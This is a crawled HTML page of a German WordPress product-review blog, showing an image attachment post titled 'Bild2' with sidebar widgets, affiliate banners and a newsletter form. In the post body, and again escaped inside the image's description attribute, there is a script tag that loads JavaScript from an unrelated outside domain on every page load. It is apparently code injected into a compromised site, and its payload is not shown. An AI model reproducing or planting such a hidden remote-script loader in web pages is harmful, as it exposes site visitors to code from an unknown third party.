

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://testwoman.de/bild2-20/
body_size: 10738
content:
<!DOCTYPE html>
<html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://testwoman.de/xmlrpc.php">

<title>Bild2 |</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="biggi"/>
	<link rel="canonical" href="http://testwoman.de/bild2-20/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="| Eine weitere WordPress-Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bild2 |" />
		<meta property="og:url" content="http://testwoman.de/bild2-20/" />
		<meta property="og:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="article:published_time" content="2014-01-25T16:57:28+00:00" />
		<meta property="article:modified_time" content="2014-01-25T16:57:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bild2 |" />
		<meta name="twitter:image" content="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://testwoman.de/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/testwoman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gambit-theme-fonts-css'  href='http://testwoman.de/wp-content/fonts/f31c1ff3d2d491e0b30fab0ca7ba4810.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://testwoman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://testwoman.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cforms2-css'  href='http://testwoman.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://testwoman.de/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gambit-stylesheet-css'  href='http://testwoman.de/wp-content/themes/gambit/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='gambit-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='gambit-safari-flexbox-fixes-css'  href='http://testwoman.de/wp-content/themes/gambit/assets/css/safari-flexbox-fixes.css?ver=20210115' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1708254258' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://testwoman.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cforms2-js-extra'>
/* <![CDATA[ */
var cforms2_ajax = {"url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"993c38a599"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8' id='cforms2-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6f1344","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f5d0e2","button_1_button_hover":"#c4a6b5","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#f5d0e2","button_2_button_hover":"#c4a6b5","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#6f1344","button_7_button_hover":"#590f36","button_7_link_colour":"#ffffff","button_7_as_button":"","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"1","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3' id='cookie-law-info-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/jquery.flexslider-min.js?ver=2.6.0' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='gambit-slider-js-extra'>
/* <![CDATA[ */
var gambit_slider_params = {"animation":"slide","speed":"7000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/slider.js?ver=20190910' id='gambit-slider-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/testwoman.de\/wp-admin\/admin-ajax.php","ajaxNonce":"588a741142","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1708254258' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="http://testwoman.de/wp-json/" /><link rel="alternate" type="application/json" href="http://testwoman.de/wp-json/wp/v2/media/1297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://testwoman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://testwoman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://testwoman.de/?p=1297' />
<link rel="alternate" type="application/json+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fbild2-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://testwoman.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftestwoman.de%2Fbild2-20%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #772a24; background-image: url("http://testwoman.de/wp-content/uploads/2019/08/307922-Hindergrund.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
		
</head>

<body class="attachment attachment-template-default single single-attachment postid-1297 attachmentid-1297 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive content-center">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="http://testwoman.de/" class="custom-logo-link" rel="home"><img width="402" height="107" src="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" class="custom-logo" alt="" srcset="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg 402w, http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" data-attachment-id="34" data-permalink="http://testwoman.de/cropped-logo-jpg/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" data-orig-size="402,107" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo.jpg" data-image-description="&lt;p&gt;http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo-300x80.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/cropped-logo.jpg" /></a>					
			<p class="site-title"><a href="http://testwoman.de/" rel="home"></a></p>

							
			<p class="site-description">Eine weitere WordPress-Website</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="http://testwoman.de/">Startseite</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://testwoman.de/?page_id=9">Über mich</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://testwoman.de/?page_id=11">Impressum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://testwoman.de/?page_id=10">Datenschutz</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		<div id="content-wrap" class="site-content-wrap clearfix">

			
			
			<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-1297" class="post-1297 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">

		<h1 class="entry-title">Bild2</h1>
		<div class="entry-meta"><span class="meta-date"><svg class="icon icon-standard" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#standard"></use> </svg><a href="http://testwoman.de/bild2-20/" title="18:57" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-25T18:57:28+01:00">25. Januar 2014</time></a></span><span class="meta-author"> <svg class="icon icon-user" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#user"></use> </svg><span class="author vcard"><a class="url fn n" href="http://testwoman.de/author/biggi/" title="Alle Beiträge von biggi anzeigen" rel="author">biggi</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p class="attachment"><a href='http://testwoman.de/wp-content/uploads/2014/01/Bild21-1.jpg'><img width="300" height="157" src="http://testwoman.de/wp-content/uploads/2014/01/Bild21-1-300x157.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://testwoman.de/wp-content/uploads/2014/01/Bild21-1-300x157.jpg 300w, http://testwoman.de/wp-content/uploads/2014/01/Bild21-1-768x402.jpg 768w, http://testwoman.de/wp-content/uploads/2014/01/Bild21-1-500x262.jpg 500w, http://testwoman.de/wp-content/uploads/2014/01/Bild21-1.jpg 1003w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1297" data-permalink="http://testwoman.de/bild2-20/" data-orig-file="http://testwoman.de/wp-content/uploads/2014/01/Bild21-1.jpg" data-orig-size="1003,525" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bild2" data-image-description="&lt;p&gt;&lt;script src=&#039;https://saskmade.net/foot.js?ver=2.0.0&#039; type=&#039;text/javascript&#039;&gt;&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2014/01/Bild21-1-300x157.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2014/01/Bild21-1-500x262.jpg" /></a></p>
<p><script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

				
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://testwoman.de/bild2-20/" rel="prev"><span class="screen-reader-text">Vorheriger Beitrag:</span>Bild2</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="main-sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Wichtige Wissenwerte Infos</h3></div><div class="textwidget custom-html-widget">Wichtige Infos rund um meinen Blog und der Sicherheit Eurer Daten findet Ihr in meiner <a href="http://testwoman.de/datenschutz//"> Datenschutzerklärung</a> und dem <a href="http://testwoman.de/impressum//"> Impressum</a></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neuste Beiträge</h3></div>
		<ul>
											<li>
					<a href="http://testwoman.de/die-brandnooz-box-im-februar-und-maerz-2025/">Die Brandnooz Box im Februar und März 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-januar-2025/">Brandnooz Box Januar 2025</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnooz-box-dezember-2024/">Brandnooz Box Dezember 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-november-2024/">Brandnoozbox November 2024</a>
									</li>
											<li>
					<a href="http://testwoman.de/brandnoozbox-oktober-2024/">Brandnoozbox Oktober 2024</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">ERKLÄRUNG ZU GELINKTEN SEITEN!</h3></div>			<div class="textwidget"><p>Urteil des Landgerichts Hamburg, Az. 312 O 85/98<br />
Für alle Links die von Testwoman abgehen gilt:<br />
Ich distanziere mich hiermit ausdrücklich von allen Inhalten aller gelinkten Seiten auf meinem Blog/Seite und mache mir diese Inhalte nicht zu Eigen.</p>
</div>
		</aside><aside id="text-8" class="widget widget_text clearfix">			<div class="textwidget"><p><center><a href=" https://www.kneipp.com/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Bild1.jpg" alt=" Kneipp" /></a><br />
<center><a href=" https://www.dieboxxx.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-dieboxxx-150x150.jpg" alt=" dieboxxx " /></a><br />
<center><a href=" https://www.amazon.de/Aukey/pages/7089632031/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Aukey-Banner.jpg" alt=" aukey " /></a><br />
<center><a href=" http://duftzwillinge.de/"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Banner-Nobren-140x150.jpg" alt="Nobren-duftzwillinge.de" /></a><br />
<center><a href=" http://www.genuss-experten.de/project/meincafemelitta/main.html?x=AQAAAL9wmUZoDiF6D*YOGPMnOCuLvBRI1eooeI0jYBORmse77GliSYt28S5LoZwTUMoKdkSkXZD13cKMJFe75GK-8aE4NgD5*4togPvS6*6-*3K7"><img style="margin: 5px;" src=" http://testwoman.de/wp-content/uploads/2019/08/Genussexperten.jpg" alt=" Melitta Mein Cafe " /></a></center></center></center></center></p>
</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Schlagwörter</h3></div><div class="tagcloud"><a href="http://testwoman.de/tag/3in1-pods/" class="tag-cloud-link tag-link-599 tag-link-position-1" style="font-size: 8pt;" aria-label="3in1 PODS (1 Eintrag)">3in1 PODS</a>
<a href="http://testwoman.de/tag/ariel/" class="tag-cloud-link tag-link-601 tag-link-position-2" style="font-size: 8pt;" aria-label="Ariel (1 Eintrag)">Ariel</a>
<a href="http://testwoman.de/tag/brandnooz-box-januar-2019/" class="tag-cloud-link tag-link-597 tag-link-position-3" style="font-size: 8pt;" aria-label="Brandnooz Box Januar 2019 (1 Eintrag)">Brandnooz Box Januar 2019</a>
<a href="http://testwoman.de/tag/brandnooz-classik-box-dezember-2018/" class="tag-cloud-link tag-link-608 tag-link-position-4" style="font-size: 8pt;" aria-label="Brandnooz Classik Box Dezember 2018 (1 Eintrag)">Brandnooz Classik Box Dezember 2018</a>
<a href="http://testwoman.de/tag/eis-de-geschenkbox/" class="tag-cloud-link tag-link-596 tag-link-position-5" style="font-size: 8pt;" aria-label="Eis.de Geschenkbox (1 Eintrag)">Eis.de Geschenkbox</a>
<a href="http://testwoman.de/tag/gartensteckdose/" class="tag-cloud-link tag-link-590 tag-link-position-6" style="font-size: 8pt;" aria-label="Gartensteckdose (1 Eintrag)">Gartensteckdose</a>
<a href="http://testwoman.de/tag/haushalt/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 8pt;" aria-label="Haushalt (1 Eintrag)">Haushalt</a>
<a href="http://testwoman.de/tag/lenor/" class="tag-cloud-link tag-link-603 tag-link-position-8" style="font-size: 8pt;" aria-label="Lenor (1 Eintrag)">Lenor</a>
<a href="http://testwoman.de/tag/produkttest/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 8pt;" aria-label="Produkttest (1 Eintrag)">Produkttest</a>
<a href="http://testwoman.de/tag/schonungslose-entfernung-der-hornhaut/" class="tag-cloud-link tag-link-610 tag-link-position-10" style="font-size: 8pt;" aria-label="schonungslose Entfernung der Hornhaut (1 Eintrag)">schonungslose Entfernung der Hornhaut</a>
<a href="http://testwoman.de/tag/summer-foot-for-men/" class="tag-cloud-link tag-link-612 tag-link-position-11" style="font-size: 8pt;" aria-label="Summer Foot For Men (1 Eintrag)">Summer Foot For Men</a>
<a href="http://testwoman.de/tag/trnd/" class="tag-cloud-link tag-link-435 tag-link-position-12" style="font-size: 8pt;" aria-label="Trnd (1 Eintrag)">Trnd</a>
<a href="http://testwoman.de/tag/vollwaschmittel/" class="tag-cloud-link tag-link-605 tag-link-position-13" style="font-size: 8pt;" aria-label="Vollwaschmittel (1 Eintrag)">Vollwaschmittel</a>
<a href="http://testwoman.de/tag/waldbeck-granite-power-aussensteckdose/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 8pt;" aria-label="Waldbeck Granite Power. Außensteckdose (1 Eintrag)">Waldbeck Granite Power. Außensteckdose</a>
<a href="http://testwoman.de/tag/waschmittel/" class="tag-cloud-link tag-link-606 tag-link-position-15" style="font-size: 8pt;" aria-label="Waschmittel (1 Eintrag)">Waschmittel</a></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		<aside id="media_image-2" class="widget widget_media_image clearfix"><img width="110" height="160" src="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" class="image wp-image-17515231  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="17515231" data-permalink="http://testwoman.de/biggi-klein/" data-orig-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-orig-size="110,160" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Biggi-klein" data-image-description="" data-image-caption="" data-medium-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" data-large-file="http://testwoman.de/wp-content/uploads/2019/08/Biggi-klein.jpg" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Folge mir hier!</h3></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/birgit.wulf.3 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Facebook-testwoman.jpg " alt=" Facebook " style="margin:5px;" /></a>
<a href="https://twitter.com/Testwoman1 "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Twitter-testwoman.jpg " alt=" Twitter " style="margin:5px;" /></a>
<a href="https://www.instagram.com/testwoman/ "><img src=" http://testwoman.de/wp-content/uploads/2019/08/Instagram-testwoman.jpg " alt=" Instagram " style="margin:5px;" /></a>
</div></aside><aside id="search-5" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="http://testwoman.de/">
	<label>
		<span class="screen-reader-text">Suchen nach:</span>
		<input type="search" class="search-field"
			placeholder="Suchen &hellip;"
			value="" name="s"
			title="Suchen nach:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://testwoman.de/wp-content/themes/gambit/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Suchen</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Blog via E-Mail abonnieren</h3></div>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 26 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-2"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://testwoman.de/bild2-20/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Hochwertige Massagegeräte</h3></div><div class="textwidget custom-html-widget"><a title="Hochwertige Massagegeräte | NAIPO" href="https://www.naipo.de/?ref=t9z3plm-atr"><img src=http://testwoman.de/wp-content/uploads/2019/10/NAIPO-Banner.jpg alt="Entdecken Sie Hochwertige Massagegeräte zu bezahlbaren Preisen. Schauen Sie jetzt unsere Angebote."></a>
<br> Hochwertige <a href="https://www.naipo.de/?ref=t9z3plm-atr"> Massagegeräte </a> zu günstigen Preisen | NAIPO
</div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Günstige traumhafte kurze und lange Brautkleider</h3></div><div class="textwidget custom-html-widget"><a title="Günstige traumhafte kurze und lange Brautkleider  | Miaberlin" href="http://www.miaberlin.de"><img src=http://testwoman.de/wp-content/uploads/2019/08/miaberlin.jpg alt="Entdecken Sie Vintage, Spitze, Designer und noch mehr Brautkleider bei Miaberlin. Unsere elegante Brautkleider sind jetzt zu günstigen Preisen verfügbar. Schauen Sie jetzt unsere Angebote."></a>
   <br> Traumhafte <a href="http://www.miaberlin.de"> Brautkleider </a> zu günstigen Preisen | Miaberlin
